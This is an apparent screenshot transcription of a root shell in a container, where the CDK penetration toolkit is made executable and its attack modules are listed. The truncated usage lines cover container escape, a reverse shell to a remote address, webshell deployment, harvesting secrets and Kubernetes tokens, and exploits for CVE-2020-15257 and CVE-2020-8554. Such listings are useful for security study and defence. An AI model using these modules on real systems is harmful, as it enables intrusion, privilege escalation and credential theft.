 root@c150397ccd63:~# ls
cdk f lp.sh rocketchat-importer ufs
root@c150397ccd63:~# chmod +x cdk
root@c150397ccd63:~# ./cdk run --list
docker-sock-check check if docker unix socket available. usage: ./cdk run docker-sock-check <sock_path>
etcd-get-k8s-token Connect to etcd and get token of k8s. Notice to choose anonymous|default (need CA Cert). Usage: cdk run etcd-
mount-procfs escape container via mounted procfs. usage: cdk run mount-procfs <dir> "<shell-payload>"
ak-leakage search AK/Secrets from input dir, usage: cdk run ak-leakage <dir>
istio-check Check was the shell in a istio(service mesh) network, please note that this feature will request http://httpb
reverse-shell reverse shell to remote addr, usage: cdk run reverse-shell <ip:port>
cap-dac-read-search Read files from host or chroot to host and spawn a cmd. The First argument is file bind-mounted to container
shadow), the third and remaining arguments specifies command executed in host root filesystem (default: /bin/bash). If there is one argum
pawn a cmd.
shim-pwn pwn CVE-2020-15257,start a privileged reverse shell to remote host or execute cmd. usage: "./cdk run shim-pwn
k8s-mitm-clusterip Exploit CVE-2020-8554: Man in the middle using ExternalIPs, usage: cdk run k8s-mitm-clusterip (default|anonym
k8s-psp-dump Dump K8S Pod Security Policies and try, usage: cdk run k8s-psp-dump (auto|<service-account-token-path>)
kubelet-exec Attack the kubelet endpoint.Support anonymous access or token designation.Usage: cdk run kubelet-exec (list|e
webshell-deploy Write webshell to target path. Usage: cdk run webshell-deploy (php|jsp) <filepath>.
docker-api-pwn Create and run <cmd> in a container with host `/` mounted to `/host`. usage: ./cdk run docker-api-pwn http://
k8s-configmap-dump try to dump K8s configmap in multiple ways, usage: cdk run k8s-configmap-dump (auto|<service-account-token-pa